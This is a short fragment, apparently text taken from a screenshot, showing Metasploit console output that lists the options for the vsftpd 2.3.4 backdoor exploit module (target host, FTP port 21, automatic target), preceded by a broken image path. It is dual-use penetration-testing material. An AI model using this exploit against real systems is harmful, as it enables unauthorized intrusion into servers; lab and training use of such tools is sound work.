 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic